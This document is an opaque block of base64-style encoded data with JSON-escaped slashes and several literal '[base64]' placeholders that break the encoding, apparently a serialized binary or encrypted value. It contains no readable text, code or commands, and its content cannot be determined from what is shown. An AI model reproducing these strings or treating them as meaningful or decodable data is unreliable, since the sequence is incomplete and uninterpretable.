IlwC5mxW\/IoeH54hAvLVAam9wGD+kUzSPS7mS2Fi206nCcKS1GAuPZlh9azclKLM6C8xDhYTSHgaYLFmBexIwig8ylJj3xONMt4AzPSldYSkT6OKIX\/FlX\/58Q9GcvxcN\/kk2d\/nj1HQXuwCqXoMYJA3C27IXoUOVopOc3K7caa3V0eElOYil6RHe8QAXfsI3lLGPykevYh0i6YxgsbX6nu3CiNrg2hE1NI6wh2xMzIVm9r9GsSO9M6hxcGUimm+JSsigxx0ds6r\/8gYJsPiGmIW\/KOXS4ngvSFH\/AmhmNW0ImiUPEcHM8+T1dwJYvak3og1Rn0xo1AHconQZxM8+9FepgAzYzQVwchSGpDRrwEfN3xqofWKORWL3aKCRCPJBaZXhKHfReqL7EGsMKGV+7wiZ0yhgOiQ2h\/DULfzgFwz7TAPjj5L52yKCAzJKI9STeW2iBVUYeMtKu0xEJfOfD\/7Jdl\/EHTYNetsDJU62admuUnjryh\/[base64]\/LHtDaFdYvLPDFbfGcjgOoir3azceZ\/XryA2E5+Zl6E2T+keJfx3kZFDHniwbxEYfHvr8vsT6bzIjZGGfvUOI52BeLxD2QGwWRxpk08+baxBYf+StKsXXo7lnlJUbDN70kubz648LN+I2z+W0dAtfqLaoaFNTaOhNglX074PAe39+447zhzC4T+VtTDjbVpMfhnp\/Gw7dhkSeh7uOpWcksTfqOiq6n2UWreRXh+bIRdl1Tc17Pk9cz6vWp2vDg1KzqrdU1gIo12UyEYH7f2PsB+VZUG5HfE+glOTOk3tHKfmI\/+jBiHV8vjpS9H0RhfS+u8kiawnTU9ldXxzuTxXygXretxO4TFODuJxx19bMSvmeKINC\/cpsh5cR0Z6vsD9kQwH4xw3Q58iOQ75ry8X88Jlpb0W9doRbge7jCzKU2HLk+J04+iVWi5bpvErQsFDs3j5\/JjSG4WzQ3PgqBA3kVzXm4Eoi3PN4cml\/UHwLiRX1OVFL0eIHS4+Jli36cPNmL4BVo2\/JhCZrk\/[base64]\/ycMYmelRlM8mB1l9Xvhnhd8vW8bsqg7tVzJYyG2yQRTMvMqpVPwbYl3coXF9rpi30FlYBBEuqWe\/ePw+3qBQvB6Cink5pq0C\/iDaIq4gAxm2g2qoo5SIX1nOllOMxoGdvBgHzESumlRI\/fIZV3xFstzvJvAP6NdW4QQikAfNBwDQPaDTApJoAh7n2W+MFMCXl+Grkug2e1mi1GEtZF4Y8FL0QR7MeLxrSVXlOldIoagsGB6DUD\/f8PK1CEfxJDeoyGpIBz7HHjtO1IN3OP9Mk3Ju6Jg39jVUFchOH\/UUxsS\/[base64]\/hrkBApoPc1bGdiaNVcHLD7p9Kb25SaF5aYYG8E3Y\/MpACawfvQUTW0mKTh4XkV27Bbz+A\/V2moHHCJLLJxXt9zwz4EpNbio6JVIL0k4BP08ERIXzVzlx8zhDDwRgTwoc\/ebgD0L3t5qTtY6XMqS7\/8GpwgMIJrAAzu7RlGIoC4gWy1nHSCpoKYI17ZIQBL+6G1e3yVrOwopFE9o+DvCDZ5Jui\/Ygslb1E6wTdL0Kaf2bFXWOfhkal\/CVFpCc40zBbnOgvGiviy8vz9UTPBp3\/hrIw\/nHoTrDkP9owYZzVKiJo6sLnw003xEwAcU+s3UPU\/58OuPIh3WpXwLN7yS0HzJab\/1ZW2S0iy+3VDNqmRT6CriTxeoIDBm\/C3oxztdgNZDvSGoyp3EOYkhNqEJ70693dRFh7EJZhPAN6VZVdHolYt3m2YeujZyBpM\/WaoP81u\/GYYSVyx8UVYRKswk9bSQ2d5wTOS\/ue0apNw3YgWwIAsM76PbwEK+qMKbmeb+tznbvxq9fmyptEPeSot8GgQHr2zhxBzcq\/TARKt5F5bVHweHUc+o+LPeiSb8fDiwbgzz5SrkQJw2Mpfdj5Gs\/7saOBoRiqB0R+xeAJPv8dJKBqtADv+onm9oDvkEiAS1ejyKNostqVM5dzgXUOU7KGb\/nfP3P1mnM7EFe8j9d0qL7fC1Tr4uPv3PSCMjn+QKOPGb52EtdagxyIp6KlzimCDb4WlZiKvL2hi046IApfYj8fZclaIJVmySt+b8YkFp+Qkh8bSNg+G7WpQawUR87n\/0VB1V+bSt3YO49WlXPpBMA7CJoY7qTYsU5zRInrDgmRjedAGtlpfOtRUhge+xHXzCgOYYY26A9Zjp9hFwck6OETZDi8u0RRgbwx3g3uxJaFTiLV47tZ5O22P9+4MK2fgDj3y43nVHEI+Xl3Orpii3lkpmOVXrBlKPe\/uRnLwUUMvszhVYBhp6upyQo1yoB6Pn2Ylq7JPaV\/[base64]\/WAq8RLBlsu+qyP8MgEmvo3mfDbSO8B4IlseokUugbg\/BcbZDhNJ7oJPidhVidpc2bOousfEf2Sog420Qeq6bOtmI9oXEEyGihyMyz1URlaN+CRjqVmDGs7sSdANnqIjs5KmUDQGeCbrPRN0YxWKOeXg2qHA9+CJuJg8TWUlW9\/wijUQsQktTGCSbjJr9eCs\/Vai\/WDtKw+s0jPL5DuyXj81QySdaRYq+K74OTTDYkQKK9XK8vfzWjM5RbfSxb2qRU76oBBKOMi++GH6UTIvz\/qZ16SnW+9ARnnRm02eXpJ58AIt6iJBOpjZEaBn5asZHW8ytNSbt1l7n3dLh5S8Jd2YIgrGGhSyU5oQ9\/05PX6EZKdL6WSl2GSFz0YnNx10tme3e6ENY+SFCYC9+WXtvUqZW61k1soZ6+5+P6UXwRl2prviAgSgHDAdJYRfmXYAXJvf4qrHB\/ENm\/I+TKdzJDDJeoPY+Ep3mk\/41jsVHofYEIU601AFHWbFxOaWoHhvY9RTuk4KoOb\/RkJ12s4A6Lh\/GbWJ13mjO5CCHmj2LiE2X4+mGn\/GaXoMBJCsU\/YDIitELAznie24tD+ERDFvjiB4zcxxTfj1PaPNsH4iCJJjTqCpoTkpTekANnrqIgL1ZbBBNdtXH\/niEGW+0jkLXGEZydXilZFBV7VN2VaRPMhB0zoHuOALAHSPXQX74l2yB6FgRZSkFAGmU7r7Ig5WseWF9hiUIlI3WLc0PU1qYGOGUezk69lFsFXlwT9AE\/VpQcklBrXC9bwZSb4s0dmJjsjwyF9nPYkTah3Fo7wGFoMyKkusUha6iAPR+GpC+kQoE7dVgMG3CVZw+8wITTYt6\/ON3qeTKkyXbWzgR2B1c1nndRLzqvFoSSKXgZVp1EUWtNEQ+LC9wBQ0Eshh7Ca219nEDjXZgzrI38okAAmD8qCbM+x\/[base64]\/7nzF+lBKgOcNb2NXryakr5q+pIFgITkwJTlGBpojMIRu+DN\/+vFiPfA+gdStAVmmas+B+AT9I3wKZXTaf6m35oSZ+xGOKpYZVMfOt3bOj4PQkrMjJVpuxdvlbi1McbB2mQdfNBFnDIM0QRV0ZTj57ar50iJ94b6CyO85\/gdbJPszpdmsPtFZGLUThmYuiQIgiMOEsDsrncHhYQlLwKQLO2aHNYqL9Tg\/i+ktRfgow8+hMBUlYv2VOK8IdUuv2sMUmHUeP0VKYz\/fD+0sASG1eM9Pc6XtUmjLn9LqlsTM7LrDRQUY78DbKFYs+uo3lehOAH\/Zq7ZfE132FQsoYC6rbsSzNqpoV\/CfHWpcDQeRCmNK+ohDIegDmrdLfYQzlxd6bL3x1nDPaRJcL2WZwOQrBHFtzQwzxBZ1x+pD64uFJCIODjctMbgh54RGLaUICmjk0Qjn93CF9a7DqWs\/YMwtSjM9Te7wonrQZaJq56He6rINBOEURHmQWuXcQoMNPAeA\/N37DkbY2KuzfUj6E3iLJWI3GhgNamwB8UI1aJH\/j3SNi8Z0jVmWDRCw2KrexoUE\/PIB5uY7IrsDGiImNY4fYzeVctgyCY4oaaR50VV5VYMaQnlkQ\/XL1FkoKDDbHmbgR3Wn2Miw2yMl1JzQTWanu\/it\/q6YuE9KYmiFStsuPzHw17c5Iexrjf2UsR+JFO4hNfFIqpH6tsIDoqUzubi54064ePqVjwXbRqColHVKs9xzG8zHRd\/00AVV2Lm4TSUTuwOAVRlRdOA3L75azXsaeSxvmEOqYfiC7klrkTcj+HI3A\/ftILSyiEp9gTqJfYL\/6cFbFlZXLEUTWyIhHkzxgp13n66pKeTIveuJuaY5fIkcsMGxtwbGLXqInVIZJFdmIfkN83UimqNkkg4oirerlQWpL4w9Q32KMBsKBbYLmGdzysm\/NKptQnazj+yaNfgfBUQzVLYHhhMztM3AHFUfbdxDWI6hu2Vc8ztw9Jvu6d++Ak8oM5RONORfbEM2BLEIE3c5xQA5wg5LTipm\/gkOssditbWFKlN4jjUdYiG7WkGVgzm3TomBxOPP25Zdw6G+tdPAXcAlcX2hAi+sd20e6bo7YxfkqZsI6tUzt07I+oj\/Hx3DAU2SqNFpSTs1PCrM3t0nClw\/RDIcjO\/PICv2+CnQepIQQamYJ6hsCt1M8ia5IPg3rLKUOdw+gUmbHV4fdnCuQjRyYQrYt5bhfmzMm+LqPY5lAcHJtbh32N3ZXzAi1ph6erdGrZ5t0uVILenlgg1DY8KlGz1S6NMaqK8iPvxqUCt5\/\/HIMSyzZUf1N06ALvWfMwb6YkwJCAjr+fwQUbyCfJLHIX4kfTixruvA3RNLjnI2mrsdQ88TevRNU1r8WBxhByBnKk7U0nO0eg2jQvdFtmUGvDiiS6lomdKpDRIcj4eXpDUD6R3YfDp5D81\/FN3LYACpd9FlLCrdvttGeKZOGIw2EMdFOkwTjvlkd0pbkWzxYn2qiVDpRkPjgsnboT0KYZHGNjYFnhsGBa21lfkFk70tCE16dc9cHszqej820Dw6jQOjeoG5xaqf00wAprLCrSH2hUugMv\/dvqX4cszkHu5zj+mHus8SkBUkuKeBfrC1RclFqpCJwOx1bOnFUiNHLFL41M0b+CG2KYvJJ2oZ9ACX75gTDS4s\/NVa5Tn4qntV3mtrnK2QCxM1aiQ9dUBStrqCMhugwdQlY9NiPWb4LccJPTEE8uwLKp4lAVeIHOIxzfLJswUUQ8JUV0Ko\/CWvB30U7aVxNDHcmBg61mfx8mhoRyTjUkR3zcOGzCnbTB0KnTMlEZr7YWzzlwyWV48eQ6zigtBaa0T188UXg1E8CZ30g7bBshSH9nKLHwF8KgKGd0rCtFDQqMfMSGzcez\/FkcuvQmeca2L+CuEXC8BajIIm35EUPh8yT11ncC9xVK1ItiyWtVwL5H\/1c891bOHz4mvDEjEMtwfF5eYjHVDhpYSiFAwxLGPFkOOgRXIQQH+Ua0zIaYTvAKWLz\/Q+iqj1Kv3u9TPcGS+inXphER8k5QWpNPcoAlNDAAB544U3Vny5WGnrLKG3QhXKYUuC8\/8\/foRALNse6qa5GOGo5rjPPFx1NcZnFqtwTXDJINtqVoSM3aXEUBlApUjd4p6AiEHBC4bVhIY3fGSiWeMB6mOKY7H4rtkSs2fvxXxuTgfWc2clw3oScul8eQW\/704pe0rR3cJQZ47jOoYrpLiOuq1VKVB+7QNRnvzT00NbGeeF2kXug\/shTNDfioDDLlS2XQuvU9Olf40AUB96DS3wJW9sRIZsFtEUhCHctvmprAd4omEe4rVcMHu40VqibW2VKxNtfgHWjCUNZkZY0rB9dLSrekh+98izO21jX71SCTGjTpxJmr27w5t\/ANJAKoTdCZjBd1cJdUQjjEtYlNipug+Om6M3L6+ip7xmmsTD+VPtyw8vANfLA9dF2WC4YNNrxFqBTKrKtBHujmsFDXLxfUqoybrbfmSbQekcgNacuuWkR0lnroz4Bo+K1Acro\/5E53XxEALqHdx4ixAXxPVjBj3cl255I6guKLoEeRKXmT2uhVwzBUZWdehlIf5aVxAiqneihcMVWi1sVkcuEz1qy2rupZbcyr2PaycuUUM3oorA0ugsSohaDtMEgAIu4IFX6CpoQBKU2M\/[base64]\/Gy3\/x\/Tk7timUZaXt7C0fYThnylLMZ6giF5JVq33puLjhoZZiYFS16sC9REzT8GLm8hfE22hsI\/WbNGZbdXxu3ajuHvlgQPFYgnipugl\/HqDImy1D6MqKMw3uYrFRxXkpsp4WJf03CCY0nksk1yC0\/a67aZZnWMMZ7QsSQbPLOoYcLSDfVcfL1cTCSsnICnlye9uoN3OpcIDPTI0UDDdMVXsF\/erDEdIrU1RyoyhFmf5O4VOcM5v8dk5LF+MgzC7Lp8T2TLng7VdLVDAQc7QiXJVtVBfnaayEpLEfCB\/2xbBUr7aYxAM2CQy\/ZbwYBncISgnp+LYwUFMw+j3JbTPkJNCh14XBzGkJGpLU4O9dhPzF3vSS9SfiMLEdcUYHE1PGRl5yasehkCHzKiWDXGJ5sEaiV\/JifMxFun3eDxntw6U1MQV1yDxb9vgYwMItW3jq1Q+V10qB\/XVxLTUQsb7iB26ZExN69nLcAZ\/[base64]\/8fPfvsdhLxWIQbHa7Lr2yC9YTuMeqsYcEkBYOm1wtCzFFo7ygbsyIGhqd7ibY49MaNh1LdyrAxO5Wup1iTFtrCG2D1qzCsNU1SZ2BN9a\/TecGvgXSDlLjA8bru5jXqfbJ4tTFiPFhDRDdgys5ojhm3FkuqcEW4sGfLJIw4THe1H1mC1igyMmFH6vFSZ0VjSvO8JLUjtqsVfBilVsGZ4\/O8HkjPaxbhB\/gDptbmU2Tpa94qfB\/7GO5QZyudST7RgREkgg3Qqtild00HySVTBxKc084f4PZrj5ZROHV0iulkp+uLBQQ5ptlQaBr7msHNSnnR7MRmiu\/aEKUgvK31pSneVsk71L6a5P0TY+89IW1aMe8ckmPXZI+5NE4q7HC+JSZ5cPETvy0o7nOqXAN7GW6b48xj4cA1DLK1Sm6XHFIayF7oIUR5kW\/xDb3T8jSrmLI\/6GADPyvZnxGOtq0\/HxdRc81FVTIAMTflRrhcFUJb5D+zS\/OlX6DaE4BOmeaFbs6+lSidzdCY4V3qa6nfTAaOb\/ceGXIIA2d7tYMwVRAojqHGilfaV78K7JLY\/WerL+i+NgjlQHrcGsTBwiRrg+dHHQEZ9lgNTS9nkCzvTY9oVMuRspYPxGujW2m\/vuZ1+PBlOYXlF\/9b1t232yJRajF5TrLex2GT32p3IGtmggHbPM6R\/kqa1DaKXcQudWXKQR3bLko8pEemJGMTILabko1s22NUfDrVRx+fh\/8htwkbgB24P6Lcj3C\/[base64]\/OBqhuJFEuL7pus7Xex2J8an\/8D8qHJH45gYoJxY+OLxitrErRjd8r22tQQN8GSuY5bE9trzoGF\/gU3IAxbTDdl5U+4+bur7f0nmm\/e6lpd1lnpp61Ex\/+M7rWicyRuPEQ2BwgNV\/zx9UMn1cMSZT\/+L4\/+5Cyr2EyAjoWdkDl0dZbTnnGcKFaWXAplyaZr9+Wag7+v6qrJVSBaFCBEz5J64RDXZ4SWxInH8fo5gyVd4RSu4Dg60A5uvBJY8naMPFBH+2UKhkXyv4XunTPzXSYwbf+\/u+pMFoL4DCTVa2XumWDch2ZYMfDWvMd02Y31sQZpGVMWbGbYPTkgGhO\/[base64]\/[base64]\/DNj23shwzouOJ1X1MAoRq7gyIJvGIrPrluGCQCDINkqbGpdhqtHyd1YctpNwJX8TzhVxIA41Dp43mMM\/Z8nkiJFOHLW8AV\/gFIK7OtcX21eQ8WhNTzj0TUszlUqbpl7Bm7dF38ku15KjuKcnxFK+iy2vIuKJ8bC+4TgurNnv\/ESGmD91NtC6oiGhPPBV\/RkSE7wm5sm1HnxOrLHKHj6HjIU8YxD\/DUsIO5q5bhWHPTDy262eDdb\/967XCNjSpsl1YZncvQ+EhtBRAKbuXJmIIflDjAy6qJuNaYDuOII7uCpQcY15oWxPQyFk2RAznezyEyuBz0vnprK7pHCT1Tmhcv1VfhZpa38mDgOo7NDDdpk7PSRugriJ6\/F\/a+M0JQXHvhvQzX8UfXt+y6wxmJazW4bammgqNU6Yl9HqvT7+4h7cVkd8JIGcl6qvtIxpWF3sUV7uQoSjnjJ3O9SDp1GqVgE2a2cADFv6zyV05ip2yuPsk0c1HHqnMvXWtO7P1YDe3vm7v\/Wm2mhJdZ7SIAs4ieOSAhpgj6mZDAFQjR7OjCrrtch0dtgSfVzyKzW0P313wzmQS5Z3fiS2H7T1hlrP\/Yi84Bdgi5d3VyiE6Vrhch0xRNV8ealsARtkvThDRCOBN1yZ6Qf\/qf3uy55CED6r2RCujvnu791Yrmj8IOvClCNXqctjf7Ndb3OBw2V2YAMIeW8TrpFeANLOjkC+JL16xjhIZ2MNjZlghkhz1bojMNfm1cKQCWK00r6kZnqvStGn5JGy+lgpbrGKlSc3prILL64wRU\/p1dg5W1RdstjleSA7KK6LbkEVtjuU4L8jQG\/RGt\/3NmYz7gIJLWtQtkbI+TNkG0rQNnnBYaFDEcNVhPFr34IORK8q8C5ggOkO69mUidunNy+Mwphat0cFMjbtBzfEaJZeGc8sSnY7H\/kx\/zAesAsTwS7fondU++zyGQVUlD6KUmG7l3W3A5AN8l1kOpUQdcLEhS1kCEoP+bsjwI4Z\/\/egSURSYgdsIYiIXj2ZqriUZVGaHzoevXE3oLdxMQ82o6o41ZSe\/OVIrSRSIggiG6Lsrn5qhRqovfuCj8RiOQ0fDpqQAyUTBjpImqOB0yyVUHMGmeL1S3WsNKl+9+GnZ+Eh+6rawBQvDaZLXyntouVZTIOgOE\/yNT94jpdlg+9ducvokxz7TJ2kNLRJDwX\/YYvNaFcYplzvE2Iq0D6U46HxHloXXsGFbj3EVk7zfxG91Fh82hP8aw46mdLJgEyU\/[base64]\/q7GKAIPvaAWhZtF3qyFNkCrldPxZdhTDeeLVYypy26eKEjn5jmwXfjVC1LjtMEjkFHQtOOdXJ1Kv3osANlgUUX1xuQiE11Vt2XI7QfOWxkjRZMLRPUTdREZvKrw62KZ7+tNSPVD7f06tKSEGvHxVojjmwkazo4zc7OJHZgaNGMCvP3UFQCKpOPeLs3UJ\/+O9O\/S8vVzLojP8J6SWrAggdeo+Cjbgsp74bYTVATin\/1mCcM1x\/N1eV096jZDwWjz5QNT5hdwp5cX6IGSHCZPzB+qyyYe1I2RnQe4RtmApkx5a2gA2wpzMPOxPIWne1IH87uRIREv9QWuHAdP3i11h3o1RURt5qIyYdq2rmkMXJcDUKf4E63lF8Du5wM5O\/bOCK31dVmX5ETeb3o3Nzzf\/EMHTfQzT3eriFQNbCikECHfRC5rg6yB\/V6CX7i9qkD6Ia7smQ\/yUqUav3CdohsQw52gCwJYKhqWWxZSduklHxxTca8pPFUMMkpuM\/eZl89uVg+0aV\/4gDZsbAOJ2Q\/2ij4pPrWAYCMvBkRROshqyjGZ4MTsINMhd5NqZKiN26LdvWyXMFG13+RX4b3zD3fi+fPZzFY0bejSl1DwRvJyQKUXJoHhwhwBTBZyKbvGhiBf5xCpF\/PoIXAzH4E2s+54ubiCNJq10wYG5OMbVAzbwCjSPR0bf7ku0KJWvP7WeA9zqCHLXdLm46pKIemB1+WwXszNDKcaq0lAdKznf\/KDqpVQ1bR2t5WYib69Pa1tkPh93oNgNe9CJqgnAM3Ewbj+QBr3F+RWsMLW2e87K4rYjeZ9gjecEAm0p7yf7GJ5gRKoT5SD5wi8rGFpz9HApYNgj\/[base64]\/buccYsceSB\/4fmFb1A3hObqRd0IjqVFahR55GBgRgnVKla0uYLcEBiNKE6EqO6B7vmJ\/Cp3q7fMWdRSi\/l\/WV\/IFwu8Dhp3RfGJWaN43tNRAmKAqff\/GhM\/QuEFgoWtxTzLGnqIbi\/kIto\/bJO0B2KwxaW7YlH1oooue9yqqrUtanSduDUFspOM8dTNNxsXHzXPx1p+F5FFsoyVVOr9+H47kubP1SkeC1ur\/4o7UW5I3OJB5w7bIi9LcBVEykUcg1FVwU6dOwJnXdC1PyIR3A8RThMYIT9ITSCbiD8D0Cy2tje3Jl+VZGs1R0ybtkcYwBaVr6sptOdQ2l5v0\/nEZJPcrSrrkPqUHC7VC3BxlTxUEOhfJmpO6djAmuJGhCaq\/oXfvCI0hEiKuPNbt5EfB7AtjdG8ssnVpYfKXCFu9tc8Tmkq5csYVT5iO1dZWGaMpcBezsZOWlTE7THSlhLXt5c2b\/eNewy51snX7dnFlX2u28tru2eizQM4vrg46x+hyt5y3LUiTm\/j0Bj2ZaQn9qa4r5d\/8ha01wP\/R06WD1Y6mV2VAXcsak+QJRoiwd2oWFd0PcAHKg8Y+oUD1vJlLO3fiPQ9H9QsklDBX5CP8dbTjPm4pBE0CUyZkj4osFd0eoYWr9aQ94wZcr+C6+Im1mGQBGK1HYTDy1Irt2FO3MqSB4EZuVsuf+a9h0cPJXh5LN+3njN9wj+SEreXm0EfmXKAnIRC\/U2EqgGjuAWm\/zuj7DeWBGlmcHV06YXh3YB7YI9CcJODcbmydl74zD9WORfH0QfPvd1SHUmph\/GtrCMclbT505hmX1FwL79UcVI4IWTGmkOz1413IOHUTxl5Um6TfDPO0TPCNRHVtUkaKt9SjPcU1Vvex+h0uj+4XE3GEcTVv+CXgkuMG\/dxGBTV\/cVqYT1GczbQpiRyP6vjabDjXpyYN2tSn75TCSEk4GLfHxcMeyFQBtiFUjuSev+\/EVuzKDBRBoWmAr5du4DaWJ\/BQUc+S17ROE5FyKbkWbx2ngFJ7hGecbAeWY9vJFUwEu2UVIQ9n4UgzxXwk9dchIiHVmtau5u+lbJKeoVosjta5KO3e8k9HENwQAh\/h6VkhwhYa+L+crZDyPLG8n5izrGvpS09aCDrbZ3P3nnThIkd91axv5WW269YUx\/I9eAJzC8kv2aX7whRcKOQI3aVlMYTK6tkmJSgJFE\/EhAiNUuSnQhuSOs7fb232rPz2\/kwZgiPDLCzU\/fUlZV1CUVg17Uc+cVWiBumRAPE09jeLiZgeUyUFwPKHS+jBcOdatZL3ZnVXm+TzNJlCrY6tTrKg6EC0vO\/if7wb1nzBiIX2aPQGVPRcNJYm3QQaDj3h9l\/D20C78gq43Wm62QtiNS9ZIy6nyAq5yRKKVcojLelIwZK90J6ByZ7Gs+4Aa7uox4U5TlZk\/9SCnViSznecd2L0ZGeKmrG\/nF\/auW03Zf1GAl6OJ2AFBCJkRmGFleqDlGmqwTspC94\/QQQUStQWzAEpJThpeBGOuU4qcWJ53Yi44HTVBC8e1fpRVU43MAN0MUED2Hxy0oV9\/+d1Zim1S03Sebk7o93G1x2c7Kj8AiTFoDQTp\/0iOmKYVXM9hEwS1AvdugyhxCP1VZGaiS\/YEe5r3XTsh60sLJy1sS+d3l79\/OwqfeNZXVaAnJ7JKVZdGZo8jxQqlRLyFvVnwed+CRCy\/8Em2CbbV3cyBoI52EQqNf+NDBBkSIyCPnHI3zwsOvyJMhEa7IfeRV7diGUr9OYpZJ1CM03OOoLYgYMYyERpiUrrAB0hcYB\/dkBYCsXFAYeGDG+LWM8hCSL3+lsjTAKI3DNCUbuqQ1wZ320TU+LnvVU3xDP1FSlpDrGho5MoU45LwpAY6TruLLxWOZ3gGxFs2SFzD7KJGWWd1HVmeg5I8Q1cC962kmkEV92tvPk79NKNqVuPtFoJeDfs6QUrqbjmiB3j2Pi8RiJ298L1eneP\/qweMP6GXkKgKev4jLN6mp0m8gxwViFDAwZAk4NqjtvEpZM7Pxo\/JQ3HV06BNQPbnM7ubN1HrjX8vyT5FvdnjM0kW+7DQbtBJH3LlqpEaUN1aK52QE2z\/8Feb\/aMVbxU\/[base64]\/ObORB\/JqZkCFEI533o3Yy3g0SiIm+Kxi1GLJNp6ag7TUzU3C+CJV\/[base64]\/TrmuyHA\/PwOQdF0dCcQOppwh\/PcyYPqyog7HrjNgqHF7Qrw342uFMg22AX0Zw6pfYmgKfU6zVMSXycwHGAk0hKY5nTFRbkSzHYUtoH96UMj8ONI+Ce6CJoApYq3Bh6Ng8XFzXY1mu6vyZpZrvLDX+f0C7Wur99cWHpMCa4MQSy2k3KKP23No9bLz2\/\/zMEA+rSgdWw\/B1w6a2D2ZZ1YxwRJOPrDW3is+asUkZUFkIJAL4vMzggZ7INksKembnpRjdZ2se0nXuS2V4Qpfh7I9wtVGk1p77IPnkQCMoKtRmjq8acgeVE6RbKvZovUJmR6DIQNa5sOAVh5TDKpiseAVxVAx\/98oRyd58KVBXWEz3ePmAWcC6ad+xatGWyVeS4rhGy\/lUDGvvwuTrSAMh1T3usqsigxdnkzstZuxSHelWvwg+Ullm\/SfvdH0HyoHF5d9ZORtaWxkhyx8lCqunBZIkK\/lrvhf5JviDP6uAc3LP1e+RDCHCB9v3UEiIDWlhEcu\/kzuA+GiyycRd7UA+UfpMmLyNzoVpb8JWXRxKcWTvW7UVZoYpt3r1T7TNjw2PjXPFw5oiIYxQAsMIMo4d8aevODrFt98mYJmG335zm4QXUSCLN7QIAfu3M\/zVX9qBL3pn2e0UpRv+uacdburDCtzx9kpzIZ+JldbBb3A54RhmIHicfg390cJya964\/Z89Jbjjkhqj1X7xlbRBhd9sJeytUDa64W2RG3Y6A7t1s+hDg\/j1koCSqs\/AGqqeD+61ySNiBmVwolOG1fUY8xmQBrDZO5ZKwehQb1SLEU1aEGpazNuJP\/NxUFo7h6c6WArSYfKNKuzIwDgOzYMselm2HuB\/d\/cPI0x1EnlEMuub\/GA5Bxayf+0RwMaGruNPRyrmIpVojuexyQMAGLdJpHYqzg4hVGFccp3+QN9MzvTnxbaZbJgjfikdTF0W5rA7xnJOntN9atM3vknyuCecCoKsYKg9GDj42mLcKOU7cKkvksHX8GchcvPmYEJWQ6tgf8287cIK5BogjpV2LYIaT1guzR2G238VBn\/ywgofVy3KO\/NzmPmdiilK3PU66cOLwB9xFwypuZlZxjLvYk41RkLv8KYqUw+o0UU7f8T\/0XOZiihPVqv7mCZQJkaRTZvAH57PZhe\/rzfHlPeFyrGmcs0P3oxhBchbfH+UE5FOUA1J7ZNEGTh4Zmh9O57GSkkAYJQoSuEWMX8wafepIFW1wRyO1MG\/CrmWEcjIVvFm6DcwvhMEyW9mpjsRa9qJb6sCOcA+XgNHj\/rhqgDqBTjBQ1ojAKILBwT5oQYfJwb8DTbQrA8et+8txr3pMi+MqiADzMZIinZ6ix4AeFrZjaHWi75\/Ncc5OD+UBdIxvxellAtJy1Zg5L8C0yzqokExtlwzGhTO3BlGeFjDNrP\/ljGRyqjrXSlCmzrM3PfuWQNcp0JhTI4B5YXC5xEZhegHJfYMve159jafi7DgerC6BA8q8rp7Ll3FFsChYOeQGZ5\/FqCxAt6aIpQF4CtXoYuIJnGZ+sPBcehZhjVMPqgKd0tCK4aOdvaVXKRH8g0sUzRgtwYwoZIi6Es7SAlUgWNHbTTz8nx++3WEeYkgIhe03CsqllDZ1KiHOanDtvQmXIMrjHwT5zmZVqmfYmahWHe8wKYpxtJ+ZjhlQeb\/ApkyP0BAZiUY+vdmRn1BI1qb1EklqY\/GjAHo700dylbVOihtpbA1ULRSuKUGxXT1EpqVarTFkGL6HakVbx\/DSiHptvRldOg8LiewixsuA98kGfK0Sa0xgAsXRz2trWp\/r+icMjRRkoqfdbhHWTIlk1aUrgkEv9BD1Hjub7nPxHPokdi4xIqIsV6XUTDez41AzrKBxEVMfmvW5dw0HAH5C2vcICo1rhNGBTjnLLu7N0ya76jr\/LFgBKxhJcoF1hUb9IlUle5tDL8KT+MWMx8ybS1Lfah4ynBHUqhhLcChCdXDrvFriF\/gcLE8CtTA0xA5aGeGVVVGYPwAGQPoDpU9kPaq7XoHlaiai9CdYHbDYILt5ieea8S7nXJMUcEh+nTjbh3sSGEWaTG2eWtMD9IRSmf3ziJS9MScgQLkG\/YUQBrRSrddzIKCrSViXXw56xurp98RRqQiiZt\/3xIIXmNN+m1TluC8pbtRA08vGejXsbB7Ln4gW2rL98cHXewJEYW343jyYRg3QzDHugiS877d1XscaxuBFGhLmUWrtTUyhL8yUwp0907iue3BqcFbukTNeALfNzTz+HHm\/m8TeKOOFKJL6c5NCZjQhQprmduomRG8l0+dpkuQDnZ4D7MAX2E32JghfvW9D1Xitw1pR6jGfbauwomutt87ZET33zykJlTurvmiACYGtgL7S9i6SBpsLEKp+BUK\/UTEJOEEze7E6YgGld\/19QyzCIFGF9KRLVXZAgjmMmCbHGeM8unvmHSYSmphIU+iFHFpDb4byHrQVwXPY9c2aTyA81MmahrxCQFElQKwBJwVm8HZ9ex7ccZcvPZ8o3\/X8J4nMVpl\/g7HHzu6vc7BXbQ\/gY5Wg6pBJMV3tr8\/UA3mcL4krgU8Uen\/nSJzJBVa0hBdCgtOA+qBc27fq8Kj5766S\/T0amJwSnSlbQp6UaXqeFj0G2yDj9Y0UfEeqatelO74I+Zj7d0fuhzOL7RqIcdpEGGusGEsM7hL2UhamnMw4lyFxkTMnrtq6o9m0jMWtP6Dw\/CgDw2lkXd18lbTwjgdPSpXlmQ8LddJhlqK8IGeiRaMmNM1ClTf3dDGPmRsfeikCF7zzwQurtjui0UGaRYG8BIaMp30Blruc1dEX6WgoFmCXmbnX4z3KicZY8ZaRShdonb6B\/3gFg0ExizFdWiFibR67TWk4g8WKOb6BPMCDT8gkIRwmwKrCIUttVR\/2RAOtcWJQDN1omgOcC\/PX3DH0XAc6\/AODlQhClugwpuZhSgzNAGjMN+0SvsMP31qe86eR7+TWxgYyWYTfQBjPfZWp3rls09R54Yu8okddFLgC2F8mE7S8rn\/g98Hp0EJUnWKK7+qX6bSoZzPUdpYqXtJHrTSwFH5WjIuwLqpIvKE\/Q7j0JONBqV1cuWRNK4rw36H9qavhP4lLcM6LeZVatRv5nyF4KrimIKSaA7JxXB\/yY6mZj29CGt8hL7V5pMCPlFgrQogW48DmFu5gVFdblDo8unqBQqYi3ZtV7szYh09h4aR1vS\/0gBG17AG1ZQSGxkPeuL2f9sUZk\/\/W6np9rDU5OEucPm9cy5Klz86xKt1lGzk7naDBsbReOT5350ySei70nChfKq+Utfja8rmHDIH2+32KeTYrf7TBk\/SDDr8KP7W+vrkuMsbJKleBD\/eQpY71Fz2bkDDPsLcRXgWkYMrSUbPLofmuD2O0xbHXkF2PJohm+9x5sBo2IIQ7\/uIlSpf\/ivyOIYWkVGjlghTm30NC1deMnjiTOVHIC6vSnq7z4p3+mA9nR5rJzI2hRcduWsv6FsojIs+2do0sPbefXnsImBgtgQnBJ6mgOLsMBNln3NprhcJJa3hRcv1rkgGd\/kL7iSjstPfp78pY9FmbdnfQgrd7kCD53wSHeFed+v67o3pikgOfXTQvHn6QfdXUEYdluBQv9QPqfctKpJY3\/1ox\